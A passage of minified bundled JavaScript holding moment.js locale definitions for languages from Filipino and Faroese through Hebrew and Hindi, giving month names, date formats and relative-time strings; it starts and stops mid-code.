LT",lastWeek:"[viime] dddd[na] [klo] LT",sameElse:"L"},relativeTime:{future:"%s päästä",past:"%s sitten",s:r,ss:r,m:r,mm:r,h:r,hh:r,d:r,dd:r,M:r,MM:r,y:r,yy:r},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},2549:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("fil",{months:"Enero_Pebrero_Marso_Abril_Mayo_Hunyo_Hulyo_Agosto_Setyembre_Oktubre_Nobyembre_Disyembre".split("_"),monthsShort:"Ene_Peb_Mar_Abr_May_Hun_Hul_Ago_Set_Okt_Nob_Dis".split("_"),weekdays:"Linggo_Lunes_Martes_Miyerkules_Huwebes_Biyernes_Sabado".split("_"),weekdaysShort:"Lin_Lun_Mar_Miy_Huw_Biy_Sab".split("_"),weekdaysMin:"Li_Lu_Ma_Mi_Hu_Bi_Sab".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"MM/D/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY HH:mm",LLLL:"dddd, MMMM DD, YYYY HH:mm"},calendar:{sameDay:"LT [ngayong araw]",nextDay:"[Bukas ng] LT",nextWeek:"LT [sa susunod na] dddd",lastDay:"LT [kahapon]",lastWeek:"LT [noong nakaraang] dddd",sameElse:"L"},relativeTime:{future:"sa loob ng %s",past:"%s ang nakalipas",s:"ilang segundo",ss:"%d segundo",m:"isang minuto",mm:"%d minuto",h:"isang oras",hh:"%d oras",d:"isang araw",dd:"%d araw",M:"isang buwan",MM:"%d buwan",y:"isang taon",yy:"%d taon"},dayOfMonthOrdinalParse:/\d{1,2}/,ordinal:function(e){return e},week:{dow:1,doy:4}})}(n(381))},4694:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("fo",{months:"januar_februar_mars_apríl_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan_feb_mar_apr_mai_jun_jul_aug_sep_okt_nov_des".split("_"),weekdays:"sunnudagur_mánadagur_týsdagur_mikudagur_hósdagur_fríggjadagur_leygardagur".split("_"),weekdaysShort:"sun_mán_týs_mik_hós_frí_ley".split("_"),weekdaysMin:"su_má_tý_mi_hó_fr_le".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D. MMMM, YYYY HH:mm"},calendar:{sameDay:"[Í dag kl.] LT",nextDay:"[Í morgin kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[Í gjár kl.] LT",lastWeek:"[síðstu] dddd [kl] LT",sameElse:"L"},relativeTime:{future:"um %s",past:"%s síðani",s:"fá sekund",ss:"%d sekundir",m:"ein minuttur",mm:"%d minuttir",h:"ein tími",hh:"%d tímar",d:"ein dagur",dd:"%d dagar",M:"ein mánaður",MM:"%d mánaðir",y:"eitt ár",yy:"%d ár"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},3049:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("fr-ca",{months:"janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre".split("_"),monthsShort:"janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.".split("_"),monthsParseExact:!0,weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Aujourd’hui à] LT",nextDay:"[Demain à] LT",nextWeek:"dddd [à] LT",lastDay:"[Hier à] LT",lastWeek:"dddd [dernier à] LT",sameElse:"L"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",ss:"%d secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},dayOfMonthOrdinalParse:/\d{1,2}(er|e)/,ordinal:function(e,t){switch(t){default:case"M":case"Q":case"D":case"DDD":case"d":return e+(1===e?"er":"e");case"w":case"W":return e+(1===e?"re":"e")}}})}(n(381))},2330:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("fr-ch",{months:"janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre".split("_"),monthsShort:"janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.".split("_"),monthsParseExact:!0,weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Aujourd’hui à] LT",nextDay:"[Demain à] LT",nextWeek:"dddd [à] LT",lastDay:"[Hier à] LT",lastWeek:"dddd [dernier à] LT",sameElse:"L"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",ss:"%d secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},dayOfMonthOrdinalParse:/\d{1,2}(er|e)/,ordinal:function(e,t){switch(t){default:case"M":case"Q":case"D":case"DDD":case"d":return e+(1===e?"er":"e");case"w":case"W":return e+(1===e?"re":"e")}},week:{dow:1,doy:4}})}(n(381))},4470:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t=/^(janvier|février|mars|avril|mai|juin|juillet|août|septembre|octobre|novembre|décembre)/i,n=/(janv\.?|févr\.?|mars|avr\.?|mai|juin|juil\.?|août|sept\.?|oct\.?|nov\.?|déc\.?)/i,r=/(janv\.?|févr\.?|mars|avr\.?|mai|juin|juil\.?|août|sept\.?|oct\.?|nov\.?|déc\.?|janvier|février|mars|avril|mai|juin|juillet|août|septembre|octobre|novembre|décembre)/i,a=[/^janv/i,/^févr/i,/^mars/i,/^avr/i,/^mai/i,/^juin/i,/^juil/i,/^août/i,/^sept/i,/^oct/i,/^nov/i,/^déc/i];e.defineLocale("fr",{months:"janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre".split("_"),monthsShort:"janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.".split("_"),monthsRegex:r,monthsShortRegex:r,monthsStrictRegex:t,monthsShortStrictRegex:n,monthsParse:a,longMonthsParse:a,shortMonthsParse:a,weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Aujourd’hui à] LT",nextDay:"[Demain à] LT",nextWeek:"dddd [à] LT",lastDay:"[Hier à] LT",lastWeek:"dddd [dernier à] LT",sameElse:"L"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",ss:"%d secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",w:"une semaine",ww:"%d semaines",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},dayOfMonthOrdinalParse:/\d{1,2}(er|)/,ordinal:function(e,t){switch(t){case"D":return e+(1===e?"er":"");default:case"M":case"Q":case"DDD":case"d":return e+(1===e?"er":"e");case"w":case"W":return e+(1===e?"re":"e")}},week:{dow:1,doy:4}})}(n(381))},5044:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t="jan._feb._mrt._apr._mai_jun._jul._aug._sep._okt._nov._des.".split("_"),n="jan_feb_mrt_apr_mai_jun_jul_aug_sep_okt_nov_des".split("_");e.defineLocale("fy",{months:"jannewaris_febrewaris_maart_april_maaie_juny_july_augustus_septimber_oktober_novimber_desimber".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsParseExact:!0,weekdays:"snein_moandei_tiisdei_woansdei_tongersdei_freed_sneon".split("_"),weekdaysShort:"si._mo._ti._wo._to._fr._so.".split("_"),weekdaysMin:"Si_Mo_Ti_Wo_To_Fr_So".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[hjoed om] LT",nextDay:"[moarn om] LT",nextWeek:"dddd [om] LT",lastDay:"[juster om] LT",lastWeek:"[ôfrûne] dddd [om] LT",sameElse:"L"},relativeTime:{future:"oer %s",past:"%s lyn",s:"in pear sekonden",ss:"%d sekonden",m:"ien minút",mm:"%d minuten",h:"ien oere",hh:"%d oeren",d:"ien dei",dd:"%d dagen",M:"ien moanne",MM:"%d moannen",y:"ien jier",yy:"%d jierren"},dayOfMonthOrdinalParse:/\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||e>=20?"ste":"de")},week:{dow:1,doy:4}})}(n(381))},9295:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t=["Eanáir","Feabhra","Márta","Aibreán","Bealtaine","Meitheamh","Iúil","Lúnasa","Meán Fómhair","Deireadh Fómhair","Samhain","Nollaig"],n=["Ean","Feabh","Márt","Aib","Beal","Meith","Iúil","Lún","M.F.","D.F.","Samh","Noll"],r=["Dé Domhnaigh","Dé Luain","Dé Máirt","Dé Céadaoin","Déardaoin","Dé hAoine","Dé Sathairn"],a=["Domh","Luan","Máirt","Céad","Déar","Aoine","Sath"],i=["Do","Lu","Má","Cé","Dé","A","Sa"];e.defineLocale("ga",{months:t,monthsShort:n,monthsParseExact:!0,weekdays:r,weekdaysShort:a,weekdaysMin:i,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Inniu ag] LT",nextDay:"[Amárach ag] LT",nextWeek:"dddd [ag] LT",lastDay:"[Inné ag] LT",lastWeek:"dddd [seo caite] [ag] LT",sameElse:"L"},relativeTime:{future:"i %s",past:"%s ó shin",s:"cúpla soicind",ss:"%d soicind",m:"nóiméad",mm:"%d nóiméad",h:"uair an chloig",hh:"%d uair an chloig",d:"lá",dd:"%d lá",M:"mí",MM:"%d míonna",y:"bliain",yy:"%d bliain"},dayOfMonthOrdinalParse:/\d{1,2}(d|na|mh)/,ordinal:function(e){return e+(1===e?"d":e%10==2?"na":"mh")},week:{dow:1,doy:4}})}(n(381))},2101:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t=["Am Faoilleach","An Gearran","Am Màrt","An Giblean","An Cèitean","An t-Ògmhios","An t-Iuchar","An Lùnastal","An t-Sultain","An Dàmhair","An t-Samhain","An Dùbhlachd"],n=["Faoi","Gear","Màrt","Gibl","Cèit","Ògmh","Iuch","Lùn","Sult","Dàmh","Samh","Dùbh"],r=["Didòmhnaich","Diluain","Dimàirt","Diciadain","Diardaoin","Dihaoine","Disathairne"],a=["Did","Dil","Dim","Dic","Dia","Dih","Dis"],i=["Dò","Lu","Mà","Ci","Ar","Ha","Sa"];e.defineLocale("gd",{months:t,monthsShort:n,monthsParseExact:!0,weekdays:r,weekdaysShort:a,weekdaysMin:i,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[An-diugh aig] LT",nextDay:"[A-màireach aig] LT",nextWeek:"dddd [aig] LT",lastDay:"[An-dè aig] LT",lastWeek:"dddd [seo chaidh] [aig] LT",sameElse:"L"},relativeTime:{future:"ann an %s",past:"bho chionn %s",s:"beagan diogan",ss:"%d diogan",m:"mionaid",mm:"%d mionaidean",h:"uair",hh:"%d uairean",d:"latha",dd:"%d latha",M:"mìos",MM:"%d mìosan",y:"bliadhna",yy:"%d bliadhna"},dayOfMonthOrdinalParse:/\d{1,2}(d|na|mh)/,ordinal:function(e){return e+(1===e?"d":e%10==2?"na":"mh")},week:{dow:1,doy:4}})}(n(381))},8794:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("gl",{months:"xaneiro_febreiro_marzo_abril_maio_xuño_xullo_agosto_setembro_outubro_novembro_decembro".split("_"),monthsShort:"xan._feb._mar._abr._mai._xuñ._xul._ago._set._out._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"domingo_luns_martes_mércores_xoves_venres_sábado".split("_"),weekdaysShort:"dom._lun._mar._mér._xov._ven._sáb.".split("_"),weekdaysMin:"do_lu_ma_mé_xo_ve_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},calendar:{sameDay:function(){return"[hoxe "+(1!==this.hours()?"ás":"á")+"] LT"},nextDay:function(){return"[mañá "+(1!==this.hours()?"ás":"á")+"] LT"},nextWeek:function(){return"dddd ["+(1!==this.hours()?"ás":"a")+"] LT"},lastDay:function(){return"[onte "+(1!==this.hours()?"á":"a")+"] LT"},lastWeek:function(){return"[o] dddd [pasado "+(1!==this.hours()?"ás":"a")+"] LT"},sameElse:"L"},relativeTime:{future:function(e){return 0===e.indexOf("un")?"n"+e:"en "+e},past:"hai %s",s:"uns segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"unha hora",hh:"%d horas",d:"un día",dd:"%d días",M:"un mes",MM:"%d meses",y:"un ano",yy:"%d anos"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(381))},7884:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,n,r){var a={s:["थोडया सॅकंडांनी","थोडे सॅकंड"],ss:[e+" सॅकंडांनी",e+" सॅकंड"],m:["एका मिणटान","एक मिनूट"],mm:[e+" मिणटांनी",e+" मिणटां"],h:["एका वरान","एक वर"],hh:[e+" वरांनी",e+" वरां"],d:["एका दिसान","एक दीस"],dd:[e+" दिसांनी",e+" दीस"],M:["एका म्हयन्यान","एक म्हयनो"],MM:[e+" म्हयन्यानी",e+" म्हयने"],y:["एका वर्सान","एक वर्स"],yy:[e+" वर्सांनी",e+" वर्सां"]};return r?a[n][0]:a[n][1]}e.defineLocale("gom-deva",{months:{standalone:"जानेवारी_फेब्रुवारी_मार्च_एप्रील_मे_जून_जुलय_ऑगस्ट_सप्टेंबर_ऑक्टोबर_नोव्हेंबर_डिसेंबर".split("_"),format:"जानेवारीच्या_फेब्रुवारीच्या_मार्चाच्या_एप्रीलाच्या_मेयाच्या_जूनाच्या_जुलयाच्या_ऑगस्टाच्या_सप्टेंबराच्या_ऑक्टोबराच्या_नोव्हेंबराच्या_डिसेंबराच्या".split("_"),isFormat:/MMMM(\s)+D[oD]?/},monthsShort:"जाने._फेब्रु._मार्च_एप्री._मे_जून_जुल._ऑग._सप्टें._ऑक्टो._नोव्हें._डिसें.".split("_"),monthsParseExact:!0,weekdays:"आयतार_सोमार_मंगळार_बुधवार_बिरेस्तार_सुक्रार_शेनवार".split("_"),weekdaysShort:"आयत._सोम._मंगळ._बुध._ब्रेस्त._सुक्र._शेन.".split("_"),weekdaysMin:"आ_सो_मं_बु_ब्रे_सु_शे".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"A h:mm [वाजतां]",LTS:"A h:mm:ss [वाजतां]",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY A h:mm [वाजतां]",LLLL:"dddd, MMMM Do, YYYY, A h:mm [वाजतां]",llll:"ddd, D MMM YYYY, A h:mm [वाजतां]"},calendar:{sameDay:"[आयज] LT",nextDay:"[फाल्यां] LT",nextWeek:"[फुडलो] dddd[,] LT",lastDay:"[काल] LT",lastWeek:"[फाटलो] dddd[,] LT",sameElse:"L"},relativeTime:{future:"%s",past:"%s आदीं",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}(वेर)/,ordinal:function(e,t){return"D"===t?e+"वेर":e},week:{dow:0,doy:3},meridiemParse:/राती|सकाळीं|दनपारां|सांजे/,meridiemHour:function(e,t){return 12===e&&(e=0),"राती"===t?e<4?e:e+12:"सकाळीं"===t?e:"दनपारां"===t?e>12?e:e+12:"सांजे"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"राती":e<12?"सकाळीं":e<16?"दनपारां":e<20?"सांजे":"राती"}})}(n(381))},3168:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,n,r){var a={s:["thoddea sekondamni","thodde sekond"],ss:[e+" sekondamni",e+" sekond"],m:["eka mintan","ek minut"],mm:[e+" mintamni",e+" mintam"],h:["eka voran","ek vor"],hh:[e+" voramni",e+" voram"],d:["eka disan","ek dis"],dd:[e+" disamni",e+" dis"],M:["eka mhoinean","ek mhoino"],MM:[e+" mhoineamni",e+" mhoine"],y:["eka vorsan","ek voros"],yy:[e+" vorsamni",e+" vorsam"]};return r?a[n][0]:a[n][1]}e.defineLocale("gom-latn",{months:{standalone:"Janer_Febrer_Mars_Abril_Mai_Jun_Julai_Agost_Setembr_Otubr_Novembr_Dezembr".split("_"),format:"Janerachea_Febrerachea_Marsachea_Abrilachea_Maiachea_Junachea_Julaiachea_Agostachea_Setembrachea_Otubrachea_Novembrachea_Dezembrachea".split("_"),isFormat:/MMMM(\s)+D[oD]?/},monthsShort:"Jan._Feb._Mars_Abr._Mai_Jun_Jul._Ago._Set._Otu._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Aitar_Somar_Mongllar_Budhvar_Birestar_Sukrar_Son'var".split("_"),weekdaysShort:"Ait._Som._Mon._Bud._Bre._Suk._Son.".split("_"),weekdaysMin:"Ai_Sm_Mo_Bu_Br_Su_Sn".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"A h:mm [vazta]",LTS:"A h:mm:ss [vazta]",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY A h:mm [vazta]",LLLL:"dddd, MMMM Do, YYYY, A h:mm [vazta]",llll:"ddd, D MMM YYYY, A h:mm [vazta]"},calendar:{sameDay:"[Aiz] LT",nextDay:"[Faleam] LT",nextWeek:"[Fuddlo] dddd[,] LT",lastDay:"[Kal] LT",lastWeek:"[Fattlo] dddd[,] LT",sameElse:"L"},relativeTime:{future:"%s",past:"%s adim",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}(er)/,ordinal:function(e,t){return"D"===t?e+"er":e},week:{dow:0,doy:3},meridiemParse:/rati|sokallim|donparam|sanje/,meridiemHour:function(e,t){return 12===e&&(e=0),"rati"===t?e<4?e:e+12:"sokallim"===t?e:"donparam"===t?e>12?e:e+12:"sanje"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"rati":e<12?"sokallim":e<16?"donparam":e<20?"sanje":"rati"}})}(n(381))},5349:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"૧",2:"૨",3:"૩",4:"૪",5:"૫",6:"૬",7:"૭",8:"૮",9:"૯",0:"૦"},n={"૧":"1","૨":"2","૩":"3","૪":"4","૫":"5","૬":"6","૭":"7","૮":"8","૯":"9","૦":"0"};e.defineLocale("gu",{months:"જાન્યુઆરી_ફેબ્રુઆરી_માર્ચ_એપ્રિલ_મે_જૂન_જુલાઈ_ઑગસ્ટ_સપ્ટેમ્બર_ઑક્ટ્બર_નવેમ્બર_ડિસેમ્બર".split("_"),monthsShort:"જાન્યુ._ફેબ્રુ._માર્ચ_એપ્રિ._મે_જૂન_જુલા._ઑગ._સપ્ટે._ઑક્ટ્._નવે._ડિસે.".split("_"),monthsParseExact:!0,weekdays:"રવિવાર_સોમવાર_મંગળવાર_બુધ્વાર_ગુરુવાર_શુક્રવાર_શનિવાર".split("_"),weekdaysShort:"રવિ_સોમ_મંગળ_બુધ્_ગુરુ_શુક્ર_શનિ".split("_"),weekdaysMin:"ર_સો_મં_બુ_ગુ_શુ_શ".split("_"),longDateFormat:{LT:"A h:mm વાગ્યે",LTS:"A h:mm:ss વાગ્યે",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm વાગ્યે",LLLL:"dddd, D MMMM YYYY, A h:mm વાગ્યે"},calendar:{sameDay:"[આજ] LT",nextDay:"[કાલે] LT",nextWeek:"dddd, LT",lastDay:"[ગઇકાલે] LT",lastWeek:"[પાછલા] dddd, LT",sameElse:"L"},relativeTime:{future:"%s મા",past:"%s પહેલા",s:"અમુક પળો",ss:"%d સેકંડ",m:"એક મિનિટ",mm:"%d મિનિટ",h:"એક કલાક",hh:"%d કલાક",d:"એક દિવસ",dd:"%d દિવસ",M:"એક મહિનો",MM:"%d મહિનો",y:"એક વર્ષ",yy:"%d વર્ષ"},preparse:function(e){return e.replace(/[૧૨૩૪૫૬૭૮૯૦]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/રાત|બપોર|સવાર|સાંજ/,meridiemHour:function(e,t){return 12===e&&(e=0),"રાત"===t?e<4?e:e+12:"સવાર"===t?e:"બપોર"===t?e>=10?e:e+12:"સાંજ"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"રાત":e<10?"સવાર":e<17?"બપોર":e<20?"સાંજ":"રાત"},week:{dow:0,doy:6}})}(n(381))},4206:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("he",{months:"ינואר_פברואר_מרץ_אפריל_מאי_יוני_יולי_אוגוסט_ספטמבר_אוקטובר_נובמבר_דצמבר".split("_"),monthsShort:"ינו׳_פבר׳_מרץ_אפר׳_מאי_יוני_יולי_אוג׳_ספט׳_אוק׳_נוב׳_דצמ׳".split("_"),weekdays:"ראשון_שני_שלישי_רביעי_חמישי_שישי_שבת".split("_"),weekdaysShort:"א׳_ב׳_ג׳_ד׳_ה׳_ו׳_ש׳".split("_"),weekdaysMin:"א_ב_ג_ד_ה_ו_ש".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [ב]MMMM YYYY",LLL:"D [ב]MMMM YYYY HH:mm",LLLL:"dddd, D [ב]MMMM YYYY HH:mm",l:"D/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY HH:mm",llll:"ddd, D MMM YYYY HH:mm"},calendar:{sameDay:"[היום ב־]LT",nextDay:"[מחר ב־]LT",nextWeek:"dddd [בשעה] LT",lastDay:"[אתמול ב־]LT",lastWeek:"[ביום] dddd [האחרון בשעה] LT",sameElse:"L"},relativeTime:{future:"בעוד %s",past:"לפני %s",s:"מספר שניות",ss:"%d שניות",m:"דקה",mm:"%d דקות",h:"שעה",hh:function(e){return 2===e?"שעתיים":e+" שעות"},d:"יום",dd:function(e){return 2===e?"יומיים":e+" ימים"},M:"חודש",MM:function(e){return 2===e?"חודשיים":e+" חודשים"},y:"שנה",yy:function(e){return 2===e?"שנתיים":e%10==0&&10!==e?e+" שנה":e+" שנים"}},meridiemParse:/אחה"צ|לפנה"צ|אחרי הצהריים|לפני הצהריים|לפנות בוקר|בבוקר|בערב/i,isPM:function(e){return/^(אחה"צ|אחרי הצהריים|בערב)$/.test(e)},meridiem:function(e,t,n){return e<5?"לפנות בוקר":e<10?"בבוקר":e<12?n?'לפנה"צ':"לפני הצהריים":e<18?n?'אחה"צ':"אחרי הצהריים":"בערב"}})}(n(381))},94:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"१",2:"२",3:"३",4:"४",5:"५",6:"६",7:"७",8:"८",9:"९",0:"०"},n={"१":"1","२":"2","३":"3","४":"4","५":"5","६":"6","७":"7","८":"8","९":"9","०":"0"},r=[/^जन/i,/^फ़र|फर/i,/^मार्च/i,/^अप्रै/i,/^मई/i,/^जून/i,/^जुल/i,/^अग/i,/^सितं|सित/i,/^अक्टू/i,/^नव|नवं/i,/^दिसं|दिस/i],a=[/^जन/i,/^फ़र/i,/^मार्च/i,/^अप्रै/i,/^मई/i,/^जून/i,/^जुल/i,/^अग/i,/^सित/i,/^अक्टू/i,/^नव/i,/^दिस/i];e.defineLocale("hi",{months:{format:"जनवरी_फ़रवरी_मार्च_अप्रैल_मई_जून_जुलाई_अगस्त_सितम्बर_अक्टूबर_नवम्बर_दिसम्बर".split("_"),standalone:"जनवरी_फरवरी_मार्च_अप्रैल_मई_जून_जुलाई_अगस्त_सितंबर_अक्टूबर_नवंबर_दिसंबर".split("_")},monthsShort:"जन._फ़र._मार्च_अप्रै._मई_जून_जुल._अग._सित._अक्टू._नव._दिस.".split("_"),weekdays:"रविवार_सोमवार_मंगलवार_बुधवार_गुरूवार_शुक्रवार_शनिवार".split("_"),weekdaysShort:"रवि_सोम_मंगल_बुध_गुरू_शुक्र_शनि".split("_"),weekdaysMin:"र_सो_मं_बु_गु_शु_श".split("_"),longDateFormat:{LT:"A h:mm बजे",LTS:"A h:mm:ss बजे",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm बजे",LLLL:"dddd, D MMMM YYYY, A h:mm बजे"},monthsParse:r,longMonthsParse:r,shortMonthsParse:a,monthsRegex:/^(जनवरी|जन\.?|फ़रवरी|फरवरी|फ़र\.?|मार्च?|अप्रैल|अप्रै\.?|मई?|जून?|जुलाई|जुल\.?|अगस्त|अग\.?|सितम्बर|सितंबर|सित\.?|अक्टूबर|अक्टू\.?|नवम्बर|नवंबर|नव\.?|दिसम्बर|दिसंबर|दिस\.?)/i,monthsShortRegex:/^(जनवरी|जन\.?|फ़रवरी|फरवरी|फ़र\.?|मार्च?|अप्रैल|अप्रै\.?|मई?|जून?|जुलाई|जुल\.?|अगस्त|अग\.?|सितम्बर|सितंबर|सित\.?|अक्टूबर|अक्टू\.?|नवम्बर|नवंबर|नव\.?|दिसम्बर|दिसंबर|दिस\.?)/i,monthsStrictRegex:/^(जनवरी?|फ़रवरी|फरवरी?|मार्च?|अप्रैल?|मई?|जून?|जुलाई?|अगस्त?|सितम्बर|सितंबर|सित?\.?|अक्टूबर|अक्टू\.?|नवम्बर|नवंबर?|दिसम्बर|दिसंबर?)/i,monthsShortStrictRegex:/^(जन\.?|फ़र\.?|मार्च?|अप्रै\.?|मई?|जून?|जुल\.?|अग\.?|सित\.?|अक्टू\.?|नव\.?|दिस\.?)/i,calendar:{sameDay:"[आज] LT",nextDay:"[कल] LT",nextWeek:"dddd, LT",lastDay:"[कल] LT",lastWeek:"[पिछले] dddd, LT",sameElse:"L"},relativeTime:{future:"%s में",past:"%s पहले",s:"कुछ ही क्षण",ss:"%d सेकंड",m:"एक मिनट",mm:"%d मिनट",h:"एक घंटा",hh:"%d घंटे",d:"एक दिन",dd:"%d दिन",M:"एक महीने",MM:"%d महीने",y:"एक वर्ष",yy:"%d वर्ष"},preparse:function(e){return e.replace(/[१२३४५६७८९०]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/रात|सुबह|दोपहर|शाम/,meridiemHour:function(e,t){return 12===e&&(e=0),"रात"===t?e<4?e:e+12:"सुबह"===t?e:"दोपहर"===t?e>=10?e:e+12:"शाम"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"रात":e<10?"सुबह":e<17?"दोपहर":e<20?"शाम":"रात"},week:{dow:0,doy:6}})}(n(381))},316:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,n){var r=e+" ";switch(n){case"ss":return r+=1===e?"sekunda":2===e||3===e||4===e?"sekunde":"sekundi";case"m":return t?"jedna minuta":"jedne minute";case"mm":return r+=1===e?"minuta":2===e||3===e||4===e?"minute":"minuta";case"h":return t?"jedan sat":"jednog sata";case"hh":return r+=1===e?"sat":2===e||3===e||4===e?"sata":"sati";case"dd":return r+=1===e?"dan":"dana";case"MM":return r+=1===e?"mjesec":2===e||3===e||4===e?"mjeseca":"mjeseci";case"yy":return 